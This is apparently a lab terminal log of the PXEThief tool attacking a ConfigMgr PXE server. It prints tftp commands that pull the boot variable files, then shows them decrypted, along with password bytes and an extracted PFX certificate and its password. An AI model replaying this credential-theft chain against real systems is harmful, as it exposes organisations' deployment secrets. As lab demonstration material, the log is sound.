 [exegol-goad] PXEThief # python3 pxethief.py 2 192.168.33.11
PXETHIEF
[+] Generating and downloading encrypted media variables file from MECM server located at 192.168.33.11
[+] Using interface: vmnet6 - vmnet6
[+] Targeting user-specified host: 192.168.33.11
[+] Asking ConfigMgr for location to download the media variables and BCD files...
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
[!] Variables File Location: \SMSTemp\2024.03.26.05.58.41.0001.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.var
[!] BCD File Location: \SMSTemp\2024.03.26.05.58.40.03.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.bcd
[!] Blank password on PXE boot found!
[+] Use this command to grab the files:
tftp -m binary 192.168.33.11 -c get "\SMSTemp\2024.03.26.05.58.41.0001.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.var" "2024.03.26.05.58.41.0001.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.var"
tftp -m binary 192.168.33.11 -c get "\SMSTemp\2024.03.26.05.58.40.03.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.bcd" "2024.03.26.05.58.40.03.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.bcd"
[!] Attempting automatic exploitation. Note that this will require the default tftp client to be installed (on Windows, this can be found under Windows Features), and this will be run with os.system
[+] Media variables file to decrypt: 2024.03.26.05.58.41.0001.{633E601B-2F4C-4EBA-B7DD-B0BE876CFEBD}.boot.var
[+] Password bytes provided: 0x2500e5ff3700b1ffb0ffd2ff3600f9ffc3ff8fff
[+] Successfully decrypted media variables file with the provided password!
[!] Writing media variables to variables.xml
[!] Writing _SMSTSMediaPFX to P01_{AEB4AD71-13F2-4C8D-9158-BBAB69_SMSTSMediaPFX.pfx. Certificate password is {AEB4AD71-13F2-4C8D-9158-BBAB69
[!] This tool uses win32crypt to retrieve passwords from MECM, which is not available on non-Windows platforms